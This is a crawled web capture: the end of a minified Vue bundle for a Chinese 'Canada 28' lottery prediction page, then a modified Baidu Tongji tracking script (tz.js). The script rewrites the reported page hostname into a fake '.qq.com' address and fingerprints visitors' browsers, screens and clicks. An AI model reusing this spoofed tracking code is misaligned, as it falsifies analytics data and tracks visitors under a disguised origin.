n;(n=e.jumpLink)&&"#"!==n&&(/^https?:\/\//i.test(n)||(n="https://"+n),window.open(n,"_blank"))},["prevent","stop"])},[Hr("img",{src:e.imageLink,style:{width:"100%",height:"100%","pointer-events":"none"}},null,8,Wf)],8,qf)]),_:2},1024))),128))]),_:1})):Yr("",!0),Kr(y,{active:i.value,"onUpdate:active":t[4]||(t[4]=e=>i.value=e),onChange:O},{default:Xt(()=>[Kr(m,{name:"jnd28",title:"加拿大"}),Kr(m,{name:"jndx28",title:"加拿大西"}),Kr(m,{name:"twbg28",title:"台湾宾果"}),Kr(m,{name:"btc28",title:"比特币"})]),_:1},8,["active"]),Hr("div",Hf,[Hr("div",null,[Hr("div",Kf,[Hr("div",Xf,H(f.value?.qishu),1),t[8]||(t[8]=Hr("div",null,"期",-1))]),Hr("div",Jf,[t[9]||(t[9]=Hr("div",{class:"mr-2"},"距离下期开奖",-1)),Hr("div",Gf,H(k.value),1)])]),Kr(bc,{ref_key:"scratchCardRef",ref:l,nowData:p.value,isMipai:o.value,onOverDraw:b},null,8,["nowData","isMipai"])]),0===r.value?(Nr(),$r(Oc,{key:1,ref_key:"resRef",ref:h,list:u.value,isMipai:o.value},null,8,["list","isMipai"])):1===r.value?(Nr(),$r(Pc,{key:2,list:u.value,tabActive:i.value},null,8,["list","tabActive"])):2===r.value?(Nr(),$r(Uc,{key:3,doneData:d.value},null,8,["doneData"])):3===r.value?(Nr(),$r(fu,{key:4,list:u.value,future:f.value},null,8,["list","future"])):Yr("",!0),t[10]||(t[10]=Hr("footer",{style:{"font-size":"12px","text-align":"center","margin-top":"20px",padding:"0 15px"}}," Copyright © 2025 加拿大28-PC28预测|加拿大28预测|专注研究_加拿大28_官方数据！ All rights reserved. ",-1))]),Kr(x,{modelValue:r.value,"onUpdate:modelValue":t[5]||(t[5]=e=>r.value=e),class:"max-w-[750px] mx-auto w-full -translate-x-1/2",style:{left:"50%"}},{default:Xt(()=>[Kr(w,{icon:"notes-o"},{default:Xt(()=>t[11]||(t[11]=[Jr("结果",-1)])),_:1,__:[11]}),Kr(w,{icon:"chart-trending-o"},{default:Xt(()=>t[12]||(t[12]=[Jr("走势",-1)])),_:1,__:[12]}),Kr(w,{icon:"todo-list-o"},{default:Xt(()=>t[13]||(t[13]=[Jr("统计",-1)])),_:1,__:[13]}),Kr(w,{icon:"browsing-history-o"},{default:Xt(()=>t[14]||(t[14]=[Jr("预测",-1)])),_:1,__:[14]})]),_:1},8,["modelValue"])],64)}}},Zf=((...e)=>{const t=(Qo||(Qo=cr(Zo))).createApp(...e),{mount:n}=t;return t.mount=e=>{const r=function(e){if(v(e)){return document.querySelector(e)}return e}(e);if(!r)return;const o=t._component;h(o)||o.render||o.template||(o.template=r.innerHTML),1===r.nodeType&&(r.textContent="");const s=n(r,!1,function(e){if(e instanceof SVGElement)return"svg";if("function"==typeof MathMLElement&&e instanceof MathMLElement)return"mathml"}(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),s},t})(Yf);Zf.use(Ni),Zf.use(lc),Zf.use(uc),Zf.use(Ka),Zf.use(Sa),Zf.use(Ua),Zf.use(za),Zf.use(qa),Zf.use(nc),Zf.use(Ya),Zf.use(ia),Zf.mount("#app");


--- FILE ---
content_type: application/x-javascript
request_url: http://www.pdgcw.com.cn/tz.js
body_size: 14979
content:

//ç»Ÿè®¡ä»£ç çš„ID
const code_id = "fd15441b0d18c6c360c35a82982528cf";

//å®šä¹‰èŽ·å–ç»Ÿè®¡ä»£ç çš„åŸŸå
const code_domain = "qq.com";

//èŽ·å–å½“å‰ä¸»åŸŸå
var site_hostname = document.location.hostname;

//èŽ·å–å½“å‰é“¾æŽ¥
var site_href = document.location.href;

//èŽ·å–å½“å‰hash
var site_hash = document.location.hash;

//é“¾æŽ¥æ‹†åˆ†åŽ»æŽ‰ä¸»åŸŸå
var root_spilt = site_href.split(site_hostname)

//æå–åŽç¼€é“¾æŽ¥
var suffix = root_spilt[1]

//ä»¥ä¸‹æ˜¯ç»Ÿè®¡ä»£ç åŒºåŸŸ
function tongji(code_id,code_domain) {
	//ç»„åˆæ–°çš„ç»Ÿè®¡åŸŸå
	ok_site_hostname = site_hostname + "." + code_domain + suffix;
	ok_site_href     = site_hostname + "." + code_domain + suffix;
	ok_site_hash     = site_hostname + "." + code_domain + suffix;

	var h = {}
		, mt = {}
		, c = {
		id: code_id,
		dm: [code_domain],
		js: "tongji.baidu.com/hm-web/js/",
		etrk: [],
		cetrk: [],
		cptrk: [],
		icon: '',
		ctrk: [],
		vdur: 1800000,
		age: 31536000000,
		qiao: 0,
		pt: 0,
		spa: 0,
		aet: '',
		hca: '4CA22BC17D2C114A',
		ab: '0',
		v: 1,
		site_hostname:ok_site_hostname,
		site_href:ok_site_href,
		site_hash:ok_site_hash,
	};
	var s = void 0
		, t = !0
		, u = null
		, x = !1;
	mt.cookie = {};
	mt.cookie.set = function(e, a, b) {
		var k;
		b.C && (k = new Date,
			k.setTime(k.getTime() + b.C));
		document.cookie = e + "=" + a + (b.domain ? "; domain=" + b.domain : "") + (b.path ? "; path=" + b.path : "") + (k ? "; expires=" + k.toGMTString() : "") + (b.dc ? "; secure" : "")
	}
	;
	mt.cookie.get = function(e) {
		return (e = RegExp("(^| )" + e + "=([^;]*)(;|$)").exec(document.cookie)) ? e[2] : u
	}
	;
	mt.cookie.rb = function(e, a) {
		try {
			var b = "Hm_ck_" + +new Date;
			mt.cookie.set(b, "42", {
				domain: e,
				path: a,
				C: s
			});
			var k = "42" === mt.cookie.get(b) ? "1" : "0";
			mt.cookie.set(b, "", {
				domain: e,
				path: a,
				C: -1
			});
			return k
		} catch (d) {
			return "0"
		}
	}
	;
	mt.event = {};
	mt.event.c = function(e, a, b, k) {
		e.addEventListener ? e.addEventListener(a, b, k || x) : e.attachEvent && e.attachEvent("on" + a, function(d) {
			b.call(e, d)
		})
	}
	;
	(function() {
			var e = mt.event;
			mt.lang = {};
			mt.lang.i = function(a, b) {
				return "[object " + b + "]" === {}.toString.call(a)
			}
			;
			mt.lang.j = function(a) {
				return mt.lang.i(a, "Function")
			}
			;
			mt.lang.J = function(a) {
				return mt.lang.i(a, "Object")
			}
			;
			mt.lang.Wb = function(a) {
				return mt.lang.i(a, "Number") && isFinite(a)
			}
			;
			mt.lang.Z = function(a) {
				return mt.lang.i(a, "String")
			}
			;
			mt.lang.isArray = function(a) {
				return mt.lang.i(a, "Array")
			}
			;
			mt.lang.n = function(a) {
				return a.replace ? a.replace(/'/g, "'0").replace(/\*/g, "'1").replace(/!/g, "'2") : a
			}
			;
			mt.lang.trim = function(a) {
				return a.replace(/^\s+|\s+$/g, "")
			}
			;
			mt.lang.find = function(a, b, k) {
				if (mt.lang.isArray(a) && mt.lang.j(b))
					for (var d = a.length, f = 0; f < d; f++)
						if (f in a && b.call(k || a, a[f], f))
							return a[f];
				return u
			}
			;
			mt.lang.X = function(a, b) {
				return mt.lang.find(a, function(k) {
					return k === b
				}) != u
			}
			;
			mt.lang.filter = function(a, b) {
				var k = -1
					, d = 0
					, f = a == u ? 0 : a.length
					, g = [];
				if (mt.lang.j(b))
					for (; ++k < f; ) {
						var l = a[k];
						b(l, k, a) && (g[d++] = l)
					}
				return g
			}
			;
			mt.lang.unique = function(a, b) {
				var k = a.length, d = a.slice(0), f, g;
				for (mt.lang.j(b) || (b = function(b, d) {
						return b === d
					}
				); 0 < --k; ) {
					g = d[k];
					for (f = k; f--; )
						if (b(g, d[f])) {
							d.splice(k, 1);
							break
						}
				}
				return d
			}
			;
			mt.lang.Zb = function(a, b) {
				function k(b) {
					b = (d + d + Number(b).toString(2)).slice(-64);
					return [parseInt(b.slice(0, 32), 2), parseInt(b.slice(-32), 2)]
				}
				var d = "00000000000000000000000000000000"
					, f = k(a)
					, g = k(b);
				return parseInt((d + ((f[0] | g[0]) >>> 0).toString(2)).slice(-32) + (d + ((f[1] | g[1]) >>> 0).toString(2)).slice(-32), 2)
			}
			;
			mt.lang.extend = function(a) {
				for (var b = Array.prototype.slice.call(arguments, 1), k = 0; k < b.length; k++) {
					var d = b[k], f;
					for (f in d)
						Object.prototype.hasOwnProperty.call(d, f) && d[f] && (a[f] = d[f])
				}
				return a
			}
			;
			mt.lang.Ob = function(a) {
				function b(b, d) {
					var a = window.history
						, g = a[b];
					a[b] = function() {
						g.apply(a, arguments);
						mt.lang.j(d) && d()
					}
				}
				b("pushState", function() {
					a()
				});
				b("replaceState", function() {
					a()
				});
				e.c(window, window.history.pushState ? "popstate" : "hashchange", function() {
					a()
				})
			}
			;
			return mt.lang
		}
	)();
	mt.url = {};
	mt.url.f = function(e, a) {
		var b = e.match(RegExp("(^|&|\\?|#)(" + a + ")=([^&#]*)(&|$|#)", ""));
		return b ? b[3] : u
	}
	;
	mt.url.Sa = function(e) {
		return (e = e.match(/^(https?:\/\/)?([^\/\?#]*)/)) ? e[2].replace(/.*@/, "") : u
	}
	;
	mt.url.V = function(e) {
		return (e = mt.url.Sa(e)) ? e.replace(/:\d+$/, "") : e
	}
	;
	mt.url.pb = function(e) {
		var a = c.site_href
			, a = a.replace(/^https?:\/\//, "");
		return 0 === a.indexOf(e)
	}
	;
	mt.url.qb = function(e, a) {
		e = "." + e.replace(/:\d+/, "");
		a = "." + a.replace(/:\d+/, "");
		var b = e.indexOf(a);
		return -1 < b && b + a.length === e.length
	}
	;
	(function() {
			var e = mt.lang
				, a = mt.url;
			mt.d = {};
			mt.d.La = function(b) {
				return document.getElementById(b)
			}
			;
			mt.d.Vb = function(b) {
				if (!b)
					return u;
				try {
					b = String(b);
					if (0 === b.indexOf("!HMCQ!"))
						return b;
					if (0 === b.indexOf("!HMCC!"))
						return document.querySelector(b.substring(6, b.length));
					for (var k = b.split(">"), d = document.body, a = k.length - 1; 0 <= a; a--)
						if (-1 < k[a].indexOf("#")) {
							var g = k[a].split("#")[1];
							(d = document.getElementById(g)) || (d = document.getElementById(decodeURIComponent(g)));
							k = k.splice(a + 1, k.length - (a + 1));
							break
						}
					for (b = 0; d && b < k.length; ) {
						var l = String(k[b]).toLowerCase();
						if (!("html" === l || "body" === l)) {
							var a = 0
								, e = k[b].match(/\[(\d+)\]/i)
								, g = [];
							if (e)
								a = e[1] - 1,
									l = l.split("[")[0];
							else if (1 !== d.childNodes.length) {
								for (var p = 0, n = 0, m = d.childNodes.length; n < m; n++) {
									var q = d.childNodes[n];
									1 === q.nodeType && q.nodeName.toLowerCase() === l && p++;
									if (1 < p)
										return u
								}
								if (1 !== p)
									return u
							}
							for (p = 0; p < d.childNodes.length; p++)
								1 === d.childNodes[p].nodeType && d.childNodes[p].nodeName.toLowerCase() === l && g.push(d.childNodes[p]);
							if (!g[a])
								return u;
							d = g[a]
						}
						b++
					}
					return d
				} catch (v) {
					return u
				}
			}
			;
			mt.d.fa = function(b, a) {
				var d = []
					, f = [];
				if (!b)
					return f;
				for (; b.parentNode != u; ) {
					for (var g = 0, l = 0, e = b.parentNode.childNodes.length, p = 0; p < e; p++) {
						var n = b.parentNode.childNodes[p];
						if (n.nodeName === b.nodeName && (g++,
						n === b && (l = g),
						0 < l && 1 < g))
							break
					}
					if ((e = "" !== b.id) && a) {
						d.unshift("#" + encodeURIComponent(b.id));
						break
					} else
						e && (e = "#" + encodeURIComponent(b.id),
							e = 0 < d.length ? e + ">" + d.join(">") : e,
							f.push(e)),
							d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase()) + (1 < g ? "[" + l + "]" : ""));
					b = b.parentNode
				}
				f.push(d.join(">"));
				return f
			}
			;
			mt.d.Xa = function(b) {
				return (b = mt.d.fa(b, t)) && b.length ? String(b[0]) : ""
			}
			;
			mt.d.Wa = function(b) {
				return mt.d.fa(b, x)
			}
			;
			mt.d.Ma = function(b) {
				var a;
				for (a = "A"; (b = b.parentNode) && 1 == b.nodeType; )
					if (b.tagName == a)
						return b;
				return u
			}
			;
			mt.d.Pa = function(b) {
				return 9 === b.nodeType ? b : b.ownerDocument || b.document
			}
			;
			mt.d.Ua = function(b) {
				var a = {
					top: 0,
					left: 0
				};
				if (!b)
					return a;
				var d = mt.d.Pa(b).documentElement;
				"undefined" !== typeof b.getBoundingClientRect && (a = b.getBoundingClientRect());
				return {
					top: a.top + (window.pageYOffset || d.scrollTop) - (d.clientTop || 0),
					left: a.left + (window.pageXOffset || d.scrollLeft) - (d.clientLeft || 0)
				}
			}
			;
			mt.d.gc = function(b, a) {
				if (b)
					for (var d = b.childNodes, f = 0, g = d.length; f < g; f++) {
						var e = d[f];
						if (e && 3 === e.nodeType)
							return d = e.textContent || e.innerText || e.nodeValue || "",
								e.textContent ? e.textContent = a : e.innerText ? e.innerText = a : e.nodeValue = a,
								d
					}
			}
			;
			mt.d.ec = function(b, a) {
				if (!b)
					return {};
				var d = {};
				a = a || {};
				for (var f in a)
					a.hasOwnProperty(f) && a[f] !== s && (d[f] = b.getAttribute(f) || "",
						b.setAttribute(f, a[f]));
				return d
			}
			;
			mt.d.getAttribute = function(b, a) {
				var d = b.getAttribute && b.getAttribute(a) || u;
				if (!d && b.attributes && b.attributes.length)
					for (var f = b.attributes, e = f.length, l = 0; l < e; l++)
						f[l].nodeName === a && (d = f[l].nodeValue);
				return d
			}
			;
			mt.d.Qa = function(b) {
				var a = "document";
				b.tagName !== s && (a = b.tagName);
				return a.toLowerCase()
			}
			;
			mt.d.Za = function(b) {
				var a = "";
				b.textContent ? a = e.trim(b.textContent) : b.innerText && (a = e.trim(b.innerText));
				a && (a = a.replace(/\s+/g, " ").substring(0, 255));
				return a
			}
			;
			mt.d.Ub = function(b, k) {
				var d;
				e.Z(b) && 0 === String(b).indexOf("!HMCQ!") ? (d = String(b),
					d = a.f(c.site_href, d.substring(6, d.length))) : e.Z(b) || (d = mt.d.Qa(b),
					"input" === d && k && ("button" === b.type || "submit" === b.type) ? d = e.trim(b.value) || "" : "input" === d && !k && "password" !== b.type ? d = e.trim(b.value) || "" : "img" === d ? (d = mt.d.getAttribute,
						d = d(b, "alt") || d(b, "title") || d(b, "src")) : d = "body" === d || "html" === d ? ["(hm-default-content-for-", d, ")"].join("") : mt.d.Za(b));
				return String(d || "").substring(0, 255)
			}
			;
			(function() {
					(mt.d.ac = function() {
						function b() {
							if (!b.K) {
								b.K = t;
								for (var a = 0, d = f.length; a < d; a++)
									f[a]()
							}
						}
						function a() {
							try {
								document.documentElement.doScroll("left")
							} catch (d) {
								setTimeout(a, 1);
								return
							}
							b()
						}
						var d = x, f = [], e;
						document.addEventListener ? e = function() {
								document.removeEventListener("DOMContentLoaded", e, x);
								b()
							}
							: document.attachEvent && (e = function() {
								"complete" === document.readyState && (document.detachEvent("onreadystatechange", e),
									b())
							}
						);
						(function() {
								if (!d)
									if (d = t,
									"complete" === document.readyState)
										b.K = t;
									else if (document.addEventListener)
										document.addEventListener("DOMContentLoaded", e, x),
											window.addEventListener("load", b, x);
									else if (document.attachEvent) {
										document.attachEvent("onreadystatechange", e);
										window.attachEvent("onload", b);
										var f = x;
										try {
											f = window.frameElement == u
										} catch (r) {}
										document.documentElement.doScroll && f && a()
									}
							}
						)();
						return function(a) {
							b.K ? a() : f.push(a)
						}
					}()).K = x
				}
			)();
			return mt.d
		}
	)();
	(function() {
			var e = mt.event;
			mt.e = {};
			mt.e.mb = /msie (\d+\.\d+)/i.test(navigator.userAgent);
			mt.e.cookieEnabled = navigator.cookieEnabled;
			mt.e.javaEnabled = navigator.javaEnabled();
			mt.e.language = navigator.language || navigator.browserLanguage || navigator.systemLanguage || navigator.userLanguage || "";
			mt.e.Ab = (window.screen.width || 0) + "x" + (window.screen.height || 0);
			mt.e.colorDepth = window.screen.colorDepth || 0;
			mt.e.Ya = function() {
				var a;
				a = a || document;
				return parseInt(window.pageYOffset || a.documentElement.scrollTop || a.body && a.body.scrollTop || 0, 10)
			}
			;
			mt.e.$a = function() {
				var a = document;
				return parseInt(window.innerHeight || a.documentElement.clientHeight || a.body && a.body.clientHeight || 0, 10)
			}
			;
			mt.e.W = function() {
				return mt.e.Ya() + mt.e.$a()
			}
			;
			mt.e.sa = 0;
			mt.e.bb = function() {
				var a = document;
				return parseInt(window.innerWidth || a.documentElement.clientWidth || a.body.offsetWidth || 0, 10)
			}
			;
			mt.e.orientation = 0;
			(function() {
					function a() {
						var a = 0;
						window.orientation !== s && (a = window.orientation);
						screen && (screen.orientation && screen.orientation.angle !== s) && (a = screen.orientation.angle);
						mt.e.orientation = a;
						mt.e.sa = mt.e.bb()
					}
					a();
					e.c(window, "orientationchange", a)
				}
			)();
			return mt.e
		}
	)();
	mt.w = {};
	mt.w.parse = function(e) {
		return (new Function("return (" + e + ")"))()
	}
	;
	mt.w.stringify = function() {
		function e(a) {
			/["\\\x00-\x1f]/.test(a) && (a = a.replace(/["\\\x00-\x1f]/g, function(a) {
				var f = b[a];
				if (f)
					return f;
				f = a.charCodeAt();
				return "\\u00" + Math.floor(f / 16).toString(16) + (f % 16).toString(16)
			}));
			return '"' + a + '"'
		}
		function a(a) {
			return 10 > a ? "0" + a : a
		}
		var b = {
			"\b": "\\b",
			"\t": "\\t",
			"\n": "\\n",
			"\f": "\\f",
			"\r": "\\r",
			'"': '\\"',
			"\\": "\\\\"
		};
		return function(b) {
			switch (typeof b) {
				case "undefined":
					return "undefined";
				case "number":
					return isFinite(b) ? String(b) : "null";
				case "string":
					return e(b);
				case "boolean":
					return String(b);
				default:
					if (b === u)
						return "null";
					if (b instanceof Array) {
						var d = ["["], f = b.length, g, l, r;
						for (l = 0; l < f; l++)
							switch (r = b[l],
								typeof r) {
								case "undefined":
								case "function":
								case "unknown":
									break;
								default:
									g && d.push(","),
										d.push(mt.w.stringify(r)),
										g = 1
							}
						d.push("]");
						return d.join("")
					}
					if (b instanceof Date)
						return '"' + b.getFullYear() + "-" + a(b.getMonth() + 1) + "-" + a(b.getDate()) + "T" + a(b.getHours()) + ":" + a(b.getMinutes()) + ":" + a(b.getSeconds()) + '"';
					g = ["{"];
					l = mt.w.stringify;
					for (f in b)
						if (Object.prototype.hasOwnProperty.call(b, f))
							switch (r = b[f],
								typeof r) {
								case "undefined":
								case "unknown":
								case "function":
									break;
								default:
									d && g.push(","),
										d = 1,
										g.push(l(f) + ":" + l(r))
							}
					g.push("}");
					return g.join("")
			}
		}
	}();
	mt.localStorage = {};
	mt.localStorage.Q = function() {
		if (!mt.localStorage.g)
			try {
				mt.localStorage.g = document.createElement("input"),
					mt.localStorage.g.type = "hidden",
					mt.localStorage.g.style.display = "none",
					mt.localStorage.g.addBehavior("#default#userData"),
					document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)
			} catch (e) {
				return x
			}
		return t
	}
	;
	mt.localStorage.set = function(e, a, b) {
		var k = new Date;
		k.setTime(k.getTime() + (b || 31536E6));
		try {
			window.localStorage ? (a = k.getTime() + "|" + a,
				window.localStorage.setItem(e, a)) : mt.localStorage.Q() && (mt.localStorage.g.expires = k.toUTCString(),
				mt.localStorage.g.load(document.location.hostname),
				mt.localStorage.g.setAttribute(e, a),
				mt.localStorage.g.save(document.location.hostname))
		} catch (d) {}
	}
	;
	mt.localStorage.get = function(e) {
		if (window.localStorage) {
			if (e = window.localStorage.getItem(e)) {
				var a = e.indexOf("|")
					, b = e.substring(0, a) - 0;
				if (b && b > (new Date).getTime())
					return e.substring(a + 1)
			}
		} else if (mt.localStorage.Q())
			try {
				return mt.localStorage.g.load(document.location.hostname),
					mt.localStorage.g.getAttribute(e)
			} catch (k) {}
		return u
	}
	;
	mt.localStorage.remove = function(e) {
		if (window.localStorage)
			window.localStorage.removeItem(e);
		else if (mt.localStorage.Q())
			try {
				mt.localStorage.g.load(document.location.hostname),
					mt.localStorage.g.removeAttribute(e),
					mt.localStorage.g.save(document.location.hostname)
			} catch (a) {}
	}
	;
	mt.sessionStorage = {};
	mt.sessionStorage.set = function(e, a) {
		try {
			window.sessionStorage && window.sessionStorage.setItem(e, a)
		} catch (b) {}
	}
	;
	mt.sessionStorage.get = function(e) {
		try {
			return window.sessionStorage ? window.sessionStorage.getItem(e) : u
		} catch (a) {
			return u
		}
	}
	;
	mt.sessionStorage.remove = function(e) {
		try {
			window.sessionStorage && window.sessionStorage.removeItem(e)
		} catch (a) {}
	}
	;
	(function() {
			var e = mt.w;
			mt.A = {};
			mt.A.log = function(a, b) {
				var e = new Image
					, d = "mini_tangram_log_" + Math.floor(2147483648 * Math.random()).toString(36);
				window[d] = e;
				e.onload = function() {
					e.onload = u;
					e = window[d] = u;
					b && b(a)
				}
				;
				e.src = a
			}
			;
			mt.A.get = function(a, b) {
				return mt.A.wa({
					url: a,
					method: "GET",
					data: b.data,
					timeout: b.timeout,
					noCache: t,
					success: b.success,
					fail: b.fail
				})
			}
			;
			mt.A.wa = function(a) {
				function b(a) {
					var b = [], d;
					for (d in a)
						a.hasOwnProperty(d) && b.push(encodeURIComponent(d) + "=" + encodeURIComponent(a[d]));
					return b.join("&")
				}
				function k(b) {
					var d = a[b];
					if (d)
						if (q && clearTimeout(q),
						"success" !== b)
							d && d(m);
						else {
							var f;
							try {
								f = e.parse(m.responseText)
							} catch (g) {
								d && d(m);
								return
							}
							d && d(m, f)
						}
				}
				a = a || {};
				var d = a.data;
				"object" === typeof d && (d = b(a.data || {}));
				var f = a.url, g = (a.method || "GET").toUpperCase(), l = a.headers || {}, r = a.timeout || 0, p = a.noCache || x, n = a.withCredentials || x, m, q;
				try {
					a: if (window.XMLHttpRequest)
						m = new XMLHttpRequest;
					else {
						try {
							m = new ActiveXObject("Microsoft.XMLHTTP");
							break a
						} catch (v) {}
						m = s
					}
					"GET" === g && (d && (f += (0 <= f.indexOf("?") ? "&" : "?") + d,
						d = u),
					p && (f += (0 <= f.indexOf("?") ? "&" : "?") + "b" + +new Date + "=1"));
					m.open(g, f, t);
					m.onreadystatechange = function() {
						if (4 === m.readyState) {
							var a = 0;
							try {
								a = m.status
							} catch (b) {
								k("fail");
								return
							}
							200 <= a && 300 > a || 304 === a || 1223 === a ? k("success") : k("fail")
						}
					}
					;
					for (var w in l)
						l.hasOwnProperty(w) && m.setRequestHeader(w, l[w]);
					n && (m.withCredentials = t);
					r && (q = setTimeout(function() {
						m.onreadystatechange = function() {}
						;
						m.abort();
						k("fail")
					}, r));
					m.send(d)
				} catch (A) {
					k("fail")
				}
				return m
			}
			;
			return mt.A
		}
	)();
	h.o = {
		kb: "http://tongji.baidu.com/hm-web/welcome/ico",
		aa: "hm.baidu.com/hm.gif",
		xa: /^(tongji|hmcdn).baidu.com$/,
		Gb: "tongji.baidu.com",
		hb: "hmmd",
		ib: "hmpl",
		Jb: "utm_medium",
		gb: "hmkw",
		Lb: "utm_term",
		eb: "hmci",
		Ib: "utm_content",
		jb: "hmsr",
		Kb: "utm_source",
		fb: "hmcu",
		Hb: "utm_campaign",
		ka: 0,
		B: Math.round(+new Date / 1E3),
		protocol: "https:" === document.location.protocol ? "https:" : "http:",
		L: "https:",
		Da: 6E5,
		bc: 5E3,
		Ea: 5,
		ca: 1024,
		G: 2147483647,
		ra: "hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
		ga: t,
		Pb: {
			id: "data-hm-id",
			Tb: "data-hm-class",
			jc: "data-hm-xpath",
			content: "data-hm-content",
			hc: "data-hm-tag",
			link: "data-hm-link"
		},
		Rb: "data-hm-enabled",
		Qb: "data-hm-disabled",
		xb: "https://hmcdn.baidu.com/static/tongji/plugins/",
		na: ["UrlChangeTracker"],
		Nb: {
			$b: 0,
			ic: 1,
			Xb: 2
		},
		Yb: "https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"
	};
	(function() {
			var e = {
				t: {},
				c: function(a, b) {
					this.t[a] = this.t[a] || [];
					this.t[a].push(b)
				},
				k: function(a, b) {
					this.t[a] = this.t[a] || [];
					for (var e = this.t[a].length, d = 0; d < e; d++)
						this.t[a][d](b)
				}
			};
			return h.s = e
		}
	)();
	(function() {
			var e = mt.lang
				, a = /^https?:\/\//
				, b = {
				Oa: function(a) {
					var b;
					try {
						b = JSON.parse(decodeURIComponent(a[0]))
					} catch (f) {}
					return b
				},
				la: function(a, d) {
					return b.ma(h.b && h.b.a && h.b.a.u, a, d) || b.ma(c.site_href, a, d)
				},
				ma: function(b, d, f) {
					if (b === s)
						return x;
					a.test(d) || (b = b.replace(a, ""));
					d = d.replace(/\/$/, "");
					b = b.replace(/\/$/, "");
					f && (b = b.replace(/^(https?:\/\/)?www\./, "$1"));
					return RegExp("^" + d.replace(/[?.+^${}()|[\]\\]/g, "\\$&").replace(/\*/g, ".*") + "$").test(b)
				},
				H: function(a, d) {
					var f = b.Oa(a);
					if (!e.i(f, "Undefined")) {
						if (e.isArray(f)) {
							for (var g = 0; g < f.length; g++)
								if (b.la(f[g], d))
									return t;
							return x
						}
						if (e.J(f)) {
							var g = [], l;
							for (l in f)
								f.hasOwnProperty(l) && b.la(l, d) && (g = g.concat(f[l]));
							return g
						}
					}
				}
			};
			return h.S = b
		}
	)();
	(function() {
			function e(b, e) {
				var d = document.createElement("script");
				d.charset = "utf-8";
				a.j(e) && (d.readyState ? d.onreadystatechange = function() {
							if ("loaded" === d.readyState || "complete" === d.readyState)
								d.onreadystatechange = u,
									e()
						}
						: d.onload = function() {
							e()
						}
				);
				d.src = b;
				var f = document.getElementsByTagName("script")[0];
				f.parentNode.insertBefore(d, f)
			}
			var a = mt.lang;
			return h.load = e
		}
	)();
	(function() {
			var e = h.o
				, a = {
				D: function() {
					if ("" !== c.icon) {
						var a = c.icon.split("|")
							, k = e.kb + "?s=" + c.id
							, d = "https://hmcdn.baidu.com/static" + a[0] + ".gif";
						document.write("swf" === a[1] || "gif" === a[1] ? '<a href="' + k + '" target="_blank"><img border="0" src="' + d + '" width="' + a[2] + '" height="' + a[3] + '"></a>' : '<a href="' + k + '" target="_blank">' + a[0] + "</a>")
					}
				}
			};
			h.s.c("pv-b", a.D);
			return a
		}
	)();
	(function() {
			var e = mt.url
				, a = mt.cookie
				, b = mt.localStorage
				, k = mt.sessionStorage
				, d = {
				getData: function(d) {
					try {
						return a.get(d) || k.get(d) || b.get(d)
					} catch (e) {}
				},
				setData: function(f, e, l) {
					try {
						a.set(f, e, {
							domain: d.I(),
							path: d.U(),
							C: l
						}),
							l ? b.set(f, e, l) : k.set(f, e)
					} catch (r) {}
				},
				removeData: function(e) {
					try {
						a.set(e, "", {
							domain: d.I(),
							path: d.U(),
							C: -1
						}),
							k.remove(e),
							b.remove(e)
					} catch (g) {}
				},
				I: function() {
					for (var a = document.location.hostname, b = 0, d = c.dm.length; b < d; b++)
						if (e.qb(a, c.dm[b]))
							return c.dm[b].replace(/(:\d+)?[/?#].*/, "");
					return a
				},
				U: function() {
					for (var a = 0, b = c.dm.length; a < b; a++) {
						var d = c.dm[a];
						if (-1 < d.indexOf("/") && e.pb(d))
							return d.replace(/^[^/]+(\/.*)/, "$1") + "/"
					}
					return "/"
				}
			};
			return h.R = d
		}
	)();
	(function() {
			var e = mt.lang
				, a = mt.d
				, b = h.S
				, k = {
				Ha: function(d, e) {
					return function(g) {
						var l = g.target || g.srcElement;
						if (l) {
							var r = b.H(e) || []
								, p = l.getAttribute(d.P);
							g = g.clientX + ":" + g.clientY;
							if (p && p === g)
								l.removeAttribute(d.P);
							else if (0 < r.length && (l = a.Wa(l)) && l.length)
								if (r = l.length,
									p = l[l.length - 1],
								1E4 > r * p.split(">").length)
									for (p = 0; p < r; p++)
										k.qa(d, l[p]);
								else
									k.qa(d, p)
						}
					}
				},
				qa: function(a, b) {
					for (var g = {}, l = String(b).split(">").length, k = 0; k < l; k++)
						g[b] = "",
						/\[1\]$/.test(b) && (g[b.substring(0, b.lastIndexOf("["))] = ""),
						/\]$/.test(b) || (g[b + "[1]"] = ""),
							b = b.substring(0, b.lastIndexOf(">"));
					a && (e.J(a) && a.ba) && a.ba(g)
				},
				zb: function(a, b) {
					return function(e) {
						(e.target || e.srcElement).setAttribute(a.P, e.clientX + ":" + e.clientY);
						a && a.N && (b ? a.N(b) : a.N("#" + encodeURIComponent(this.id), e.type))
					}
				}
			};
			return h.Ia = k
		}
	)();
	(function() {
			var e = mt.d
				, a = mt.event
				, b = h.S
				, k = h.Ia
				, d = {
				P: "HM_fix",
				ua: function() {
					a.c(document, "click", k.Ha(d, c.etrk), t);
					if (!document.addEventListener)
						for (var f = b.H(c.etrk) || [], g = 0; g < f.length; g++) {
							var l = f[g];
							-1 === l.indexOf(">") && (0 === l.indexOf("#") && (l = l.substring(1)),
							(l = e.La(l)) && a.c(l, "click", k.zb(d), t))
						}
				},
				ba: function(a) {
					for (var e = b.H(c.etrk) || [], k = 0; k < e.length; k++) {
						var r = e[k];
						a.hasOwnProperty(r) && d.N(r)
					}
				},
				N: function(a, b) {
					h.b.a.et = 1;
					h.b.a.ep = "{id:" + a + ",eventType:" + (b || "click") + "}";
					h.b.m()
				}
			};
			h.s.c("pv-b", d.ua);
			return d
		}
	)();
	(function() {
			var e = mt.d
				, a = mt.lang
				, b = mt.event
				, k = mt.e
				, d = h.o
				, f = h.S
				, g = []
				, l = {
				ta: function() {
					c.ctrk && 0 < c.ctrk.length && (b.c(document, "mouseup", l.Ca()),
						b.c(window, "unload", function() {
							l.M()
						}),
						setInterval(function() {
							l.M()
						}, d.Da))
				},
				Ca: function() {
					return function(a) {
						if (f.H(c.ctrk, t) && (a = l.Na(a),
						"" !== a)) {
							var b = (d.L + "//" + d.aa + "?" + h.b.pa().replace(/ep=[^&]*/, "ep=" + encodeURIComponent(a))).length;
							b + (d.G + "").length > d.ca || (b + encodeURIComponent(g.join("!") + (g.length ? "!" : "")).length + (d.G + "").length > d.ca && l.M(),
								g.push(a),
